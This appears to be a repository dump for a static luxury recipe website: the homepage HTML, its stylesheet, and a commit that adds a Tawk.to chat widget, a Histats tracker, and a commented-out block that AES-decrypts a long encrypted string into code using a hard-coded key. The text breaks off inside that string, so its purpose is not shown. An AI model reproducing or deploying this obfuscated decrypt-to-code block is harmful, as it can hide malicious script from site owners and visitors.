

==== public/index.html @ 5463fcbd "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Velora Kitchen | Luxury Recipes, Elevated Food, and Modern Cooking Inspiration</title>
  <meta name="description" content="Velora Kitchen is a luxury-style recipe website with a dark editorial theme, SEO-friendly structure, and ad-friendly content layout." />
  <meta name="keywords" content="recipes, luxury food blog, modern cooking, dinner ideas, healthy meals, food inspiration, recipe website" />
  <link rel="canonical" href="https://example.com/" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
<header>
  <div class="container navbar">
    <div class="logo">Velora Kitchen</div>
    <nav class="nav-links">
      <a href="index.html">Home</a>
      <a href="recipes.html">Recipes</a>
      <a href="about.html">About</a>
      <a href="contact.html">Contact</a>
      <a href="privacy-policy.html">Privacy Policy</a>
    </nav>
  </div>
</header>

<main class="container">
  <section class="hero">
    <div class="hero-card">
      <h1>A Premium Recipe Experience Built for Style and Substance</h1>
      <p>
        Welcome to Velora Kitchen, a luxury-inspired recipe website designed to feel polished, modern, and deeply engaging.
        The theme uses rich dark tones, refined gold accents, and a magazine-style layout that instantly makes the site feel high-end.
        This is ideal for food creators who want a more sophisticated identity than a standard blog template.
      </p>
      <p>
        The website structure is built to support strong content growth, search visibility, and ad placement while keeping the reading
        experience clean and enjoyable. Visitors can move easily through recipes, categories, informational posts, and legal pages
        without feeling distracted or overwhelmed.
      </p>
      <a class="btn" href="recipes.html">Explore Recipes</a>
      <a class="btn secondary" href="about.html" style="margin-left:10px;">Learn More</a>
    </div>
    <div class="hero-image">
      <img src="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" alt="Luxury plated meal" />
    </div>
  </section>

  <section class="section">
    <h2>Featured Categories</h2>
    <p>
      Organizing content into clear categories helps readers find what they want faster and also improves SEO by creating a logical site structure.
      These featured blocks are perfect for linking to deeper category pages later.
    </p>
    <div class="grid">
      <article class="card">
        <img src="https://images.unsplash.com/photo-1490645935967-10de6ba17061?auto=format&fit=crop&w=900&q=80" alt="Breakfast food" />
        <div class="card-body">
          <h3>Breakfast</h3>
          <p class="meta">Elegant breakfast ideas, quick bites, and satisfying morning meals.</p>
        </div>
      </article>

      <article class="card">
        <img src="https://images.unsplash.com/photo-1515003197210-e0cd71810b5f?auto=format&fit=crop&w=900&q=80" alt="Lunch food" />
        <div class="card-body">
          <h3>Lunch</h3>
          <p class="meta">Fresh lunch recipes, balanced bowls, and light midday plates.</p>
        </div>
      </article>

      <article class="card">
        <img src="https://images.unsplash.com/photo-1512058564366-18510be2db19?auto=format&fit=crop&w=900&q=80" alt="Dinner food" />
        <div class="card-body">
          <h3>Dinner</h3>
          <p class="meta">Sophisticated dinners, comforting classics, and special meal ideas.</p>
        </div>
      </article>
    </div>
  </section>

  <section class="section">
    <div class="content-box">
      <h2>Why Velora Kitchen Works as a Premium Food Brand</h2>
      <p>
        Velora Kitchen is more than just a recipe site theme. It is a complete visual identity that helps food content feel curated,
        trustworthy, and memorable. The dark background creates a strong sense of contrast, making images, headlines, and featured cards
        stand out beautifully. This approach is often used in high-end magazines and modern lifestyle websites because it instantly feels more exclusive.
      </p>
      <p>
        A premium recipe site should not only look attractive but also feel easy to navigate. That is why this layout uses clear sections,
        strong spacing, and a responsive grid that adapts well to different screen sizes. Readers can browse the homepage quickly and find
        content categories without confusion. That kind of usability helps visitors stay longer and return more often.
      </p>
      <p>
        From an SEO perspective, the homepage includes descriptive headings, detailed paragraphs, and topic-rich language that helps search engines
        understand the site’s purpose. When you later add recipe articles, ingredient guides, kitchen tips, or seasonal menu posts, the site will have
        a strong content foundation to support ranking and internal linking.
      </p>
      <div class="ad-box">Advertisement Placeholder</div>
      <p>
        The design is also suitable for ads because the content is broken into natural blocks. This gives you room to place ad units without making
        the page feel cluttered or disruptive. A site that balances content and monetization well tends to feel more professional and trustworthy.
      </p>
      <p>
        You can grow Velora Kitchen into a full content brand by adding recipe archives, featured chef tips, holiday recipes, meal prep ideas,
        and long-form editorial articles about ingredients and techniques. This gives the website more depth and makes it useful to a broader audience.
      </p>
      <p>
        If you want your recipe site to feel stylish, premium, and editorial, Velora Kitchen offers a strong foundation. It combines visual elegance,
        content clarity, and practical structure in a way that is perfect for modern food publishing.
      </p>
    </div>
  </section>
</main>

<footer>
  <div class="container footer-grid">
    <div>
      <h3>Velora Kitchen</h3>
      <p class="small">Luxury-inspired recipes, modern food storytelling, and elegant publishing design.</p>
    </div>
    <div>
      <h4>Legal</h4>
      <p><a href="disclaimer.html">Disclaimer</a><br><a href="privacy-policy.html">Privacy Policy</a><br><a href="cookie-policy.html">Cookie Policy</a></p>
    </div>
    <div>
      <h4>Contact</h4>
      <p class="small">hello@example.com</p>
    </div>
  </div>
</footer>
</body>
</html>
---- public/styles.css ----
:root {
  --bg: #0f1115;
  --surface: #171a21;
  --text: #f4f1ea;
  --muted: #b9b4ab;
  --brand: #d6a85f;
  --brand-2: #8dbfa4;
  --accent: #242833;
  --border: rgba(255,255,255,0.08);
  --shadow: 0 18px 40px rgba(0,0,0,0.35);
  --radius: 24px;
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  font-family: "Inter", "Segoe UI", Arial, sans-serif;
  background: var(--bg);
  color: var(--text);
  line-height: 1.75;
}

a {
  color: var(--brand);
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

.container {
  width: min(1180px, 92%);
  margin: 0 auto;
}

header {
  position: sticky;
  top: 0;
  z-index: 999;
  background: rgba(15, 17, 21, 0.92);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border);
}

.navbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 18px 0;
  gap: 18px;
}

.logo {
  font-size: 1.6rem;
  font-weight: 800;
  letter-spacing: 0.4px;
  color: var(--brand);
}

.nav-links {
  display: flex;
  flex-wrap: wrap;
  gap: 18px;
  font-weight: 600;
}

.hero {
  padding: 76px 0 42px;
  display: grid;
  grid-template-columns: 1.1fr 0.9fr;
  gap: 26px;
  align-items: center;
}

.hero-card,
.card,
.content-box {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow);
}

.hero-card {
  padding: 34px;
}

.hero h1 {
  font-size: clamp(2.4rem, 4.8vw, 5rem);
  line-height: 1.03;
  margin: 0 0 16px;
}

.hero p {
  color: var(--muted);
  font-size: 1.05rem;
}

.hero-image img,
.card img,
.recipe-hero img {
  width: 100%;
  display: block;
  object-fit: cover;
  border-radius: 22px;
}

.btn {
  display: inline-block;
  padding: 14px 22px;
  border-radius: 999px;
  background: var(--brand);
  color: #111;
  font-weight: 800;
  border: none;
  cursor: pointer;
}

.btn:hover {
  background: #e7be73;
  text-decoration: none;
}

.btn.secondary {
  background: transparent;
  color: var(--text);
  border: 1px solid var(--border);
}

.section {
  padding: 24px 0 64px;
}

.section h2 {
  font-size: 2rem;
  margin-bottom: 10px;
}

.section p {
  color: var(--muted);
}

.grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  gap: 22px;
  margin-top: 20px;
}

.card {
  overflow: hidden;
  transition: transform 0.25s ease, box-shadow 0.25s ease;
}

.card:hover {
  transform: translateY(-6px);
  box-shadow: 0 22px 44px rgba(0,0,0,0.44);
}

.card-body {
  padding: 18px;
}

.card h3 {
  margin: 0 0 8px;
}

.meta {
  color: var(--muted);
  font-size: 0.95rem;
}

.content-box {
  padding: 28px;
}

.recipe-layout {
  display: grid;
  grid-template-columns: 1.1fr 0.9fr;
  gap: 24px;
  align-items: start;
}

ul, ol {
  padding-left: 22px;
}

.ad-box {
  border: 2px dashed rgba(214,168,95,0.55);
  background: rgba(214,168,95,0.08);
  color: #f2d6a0;
  border-radius: 16px;
  padding: 18px;
  margin: 18px 0;
  text-align: center;
}

footer {
  background: #08090d;
  color: #fff;
  padding: 42px 0;
  margin-top: 30px;
}

footer a {
  color: #e8c98f;
}

.footer-grid {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr;
  gap: 24px;
}

.small {
  color: #bfb7ab;
  font-size: 0.92rem;
}

.form-group {
  margin-bottom: 16px;
}

input, textarea {
  width: 100%;
  padding: 14px 16px;
  border: 1px solid var(--border);
  border-radius: 12px;
  font: inherit;
  background: #11141a;
  color: #fff;
}

label {
  display: block;
  margin-bottom: 8px;
  font-weight: 700;
}

@media (max-width: 900px) {
  .hero,
  .recipe-layout,
  .footer-grid {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 640px) {
  .navbar {
    flex-direction: column;
    align-items: flex-start;
  }
}


==== commit 31d7cfea: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,31 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+   <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69733b1558104b1978d41cb5/1jfl1tjkf';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
+    <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5020353,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5020353&101" alt="site hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Velora Kitchen | Luxury Recipes, Elevated Food, and Modern Cooking Inspiration</title>
@@ -10,6 +35,118 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19dGn+QJSGuwk0HJMWcZmAJm1meH0wXZpFkmdgWQL0sMj/NjEvBAT42fH5Hgm1Y3ixufxHkRslfdqPkFMefJAVgoZiu7vszRd+4gK89xKGakuSiza+yB5+EtMsEGRl6wQ+1KkWW5tVwFD/ofKxh5duqK52pgVAHHo4HQK8R2V4Lle5XKZL/2C6jSHWBO1JJyvncS6jnkyPor16zf5S/ECXXuLYLxk41GbTKxievwFTFgQp8GY/Tgt9qgEu1eaeCxGOdKJMCggDhbqpd+YC34mdMeTcFD1QCmKQpnQ8/qCXvgEOb7aWLaVoRs3aLTOdka6y3DN4Qv4/[base64]/gF6idShUWhCqHljiyp+G9viMRYQ0OjrYorQ/9S5F8irtAgwFFed2ATpcnG+ywbWDNzLZY5wO063rudRHKsefEzm9w6P7+TKszAjNgpI2aQcD2jewJo/uIZpdLDzllfRaqr/f37NxgkZEA85qfWRvg1iA6GNTtl3WTF/mP9wTrXUaT6pdjr7iBf0kEVCJH3sSC7xpsYifehO1A9lrAcmPJ8v9DSkGUGbOgIc2zLZZbxPtjPuRUoe6IstFMdEMNV1Bu9Nk1TTh3UZJ02ncy9bIMprTkPaFZa13b/Sxy0Vnku0BKmwHu1mmNkfoabV7NbZkEoJhGx1xrpS+sMHE/mz8vtyJOA26c2E+GnJz0U89al1wpCpzAvnO51Y06wVr0i6dpzWM+r0efQ4aDiFG1+CabJAKXZGFbtk1Tiunoqs0PMP1mejv1/n7hM0GoQakZAX/LvYYQ4oZVPKPlnlJumpz+ZCy27bLvtBPZOUkQ5R09M/vllyBRG9hUvETynEsarWzj8PWQfJno/AlK2crLeaPpD3GJeu3H4MzH+OZkXYH+0gErdoyCG6GZiqAsrDefY3eMmSUP3NWxgMeffP3Qeu3TSU2Kwryxxd+UuMDtvzaN067S2Lu/PAwme2nS1HmtbwoYw/M/h0hJhYCe9TpFdqYAOwaJD1Sf3h33QPqAYiVGYJMXcP830zgG1W0avXiJqrcuKL+RB7+nxKJejjOp6ZFZFVnfG1D8HM2tJLpuoVeIUVxpap3dGQDI/s9XWEk/[base64]/pDlyBbPlqxY3bRECRMYXp5sI8xKMWfigrYyqerOF96+SLrLR6W6IyT3KNHS8/0m2xjkUPArrJ/LPk+CQ/mCz8XK93ECgxeQpi9gIToTff8bI33Fkhsa0iKOkaTsESp0BGKv/IhJy+wxkdzjPe